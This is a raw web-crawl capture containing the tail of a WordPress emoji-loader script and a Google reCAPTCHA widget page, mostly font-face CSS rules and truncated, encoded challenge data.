o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.velentoelectricnj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR1QIqAAAAAHFsBT5XgsAqg_GVIE6KpkT1HJvN&co=aHR0cHM6Ly93d3cudmVsZW50b2VsZWN0cmljbmouY29tOjQ0Mw..&hl=en&type=v2_checkbox&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nd5d4byzczyc
body_size: 49430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ASlIrUl7fv1y5sUQstubSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ASlIrUl7fv1y5sUQstubSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ASlIrUl7fv1y5sUQstubSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CoMOuXcOgwqIWIAsFCcKJF0HDjRFOwp7DtsOyEHbCgBTCmsOvHsK6XMKnXsOmwr3CuU43wp8ewqPDrlDCtsO/H8OVwqjDhcO7w6QiwoVSw44XLjnCj8K0JcKOL8OnQnDDp1nDuMKfw7XDm0Ifwpxfw4vDqcOYwrhmwqHCmsK4RcKlfMKLIcKLQlnDgVNxwqLDrWtxbTTCtcOZcn9TD8O7MMKiw5J/XXvDosKsO8OXVQ3DkVXCucKDw4LCtEZvwqcswr10w4XDqA/[base64]/wpjCv0h0wrPDjcO0CsOGSMOJHcOGE8Oyw79JwpfCu8Oow5/CrcOIw6XDncOlTsKNw5Qtw6lgBsKdw6MFwpzDhgkBX1oCw5RDwqpJHBl5ScO4wobCg8Kbw7TCmSDDvygkJMOgU8OCQMONw6PCmMOTcz3Do2NoASvDs8OhMcOuL0IFaMO/O2zDi8OQPsK+wqbCosORJcKYw6LDq07DkibCvW/CuMOdw7TDvMKgM2ECHXtAGQzClMOPw7vCsMKEwpjDtcOLTsKVLSliOmMqwpwdU8ObIjnDvcKBwokJw5HChFAswrXCt8K/wpvCijvDn8OHw63DscO9woVkwpdsE8Krwo7DmMK0F8O/OMOXwrXCosO0GUPCuDzDvn3CoMOFw5ZHGkp/[base64]/DgcO2wovCtlssw7UAwpE4WsKnDsOsUjcWe8KJwrvDmBBHQErDkcOcIB1VHsK2bUIpwqtQfUvDncKvK8KNBDvCpmnChWYrBcKHwrYubycxakLDtsOvNnDCksOOwrp9L8KOwqfDr8O/[base64]/[base64]/[base64]/e0nDnMOxw5jDq8Kkwqc0cjxaw6ZgwrHCvMOfw5UAwpw9wo3CoUwTw4ZXw7lxw7wVw4hEw4LChsKNGWjCtGBzwq9RcAI4wqfCmcOPH8KtAGLDqsKXf8KcwrvDqsOLLsK4w6rCp8OvwrRuw7gVM8K7w7UjwqojA0pbSHt+GsKKO2jDksKEXcOFQsK1w6klw4l/[base64]/[base64]/w4PCh8O8H3dwZsKcfGo9wo8Ew7lawoIYDMOjCFDCq8O8w7o/[base64]/[base64]/DgsO2fz3ClMOCawfDtUo7wpFpwp13wqIowqsBwrJ0SVzDvirDpsOrQwE0JlrCkMKzwrQQGwzCqsOpSDPCqzvDscKWKcKbCcK0HcOhw4dVwqPCrHrCrU/DkyIswq7CsMK9WR1Kw7NVecOXVsKWwqEsB8OjZEpPWDBhw5Y1SCfCjTrDo8OjSk3CuMKiwp7DmMOZGXkTw7vCosKQw5zCn2HCij0IbghlDsK6J8OKcsO+eMKaw4cEwrLCssKoH8K7egbDiAMDwqxoc8K6wp/Dj8Kywo40wpViH2nDqX3CuTzDi0XCtC1twrglLTkZMFoiw74zX8Kqwr7CskLCn8OSIGrDoAbCnhXDmXJobUwqWGo3wrVUUMKNd8O0wptoTXDCo8OMw7zDjwLCrcKPZC10ITLDj8KRw4cUw58Uw47DijpGU8O/[base64]/ChsKJRMKKfMOxDcKhw5AvwoAEwofCkMKpwqwzL3vCkMKfw4kPHm3DvMKew63CsMO7w7BPw6pMfHTDnArDrRXChMOew53CrFMJasKYwoPDuV5IPC/[base64]/woXCpV8WAD/DjBPDpsKZQD9ywrVzKRJhL8KeZsOheXfClnHCjMOYw70nw4JwQUV4w4g9w7jCgC/CmE0xF8OCCX8fwq9QP8K+O8Opw4/ClB5MwpVhw7TCmhnCmmbCtcORCUnCi3rCr3EQw7wtf3LDrsK/wpQELsOnw4XDiWjCjljCrTVRZ8OHLcO4TcOKGQ4eHmdswp4rwp/DqjNwAMOKw63Cs8KMwrQXfMO2G8Kxw4gpw5cDLsKGwpvDgxfCuBfClcOFdifDq8KMNMKTwpfDtTE4JSbDrADCn8KQwpJSHcO9C8KYwolWw5NXaXTCqcObGcKDaCtcw7jCpHpCw7s+cE3Chw5Uw6Zlw7FVwoEO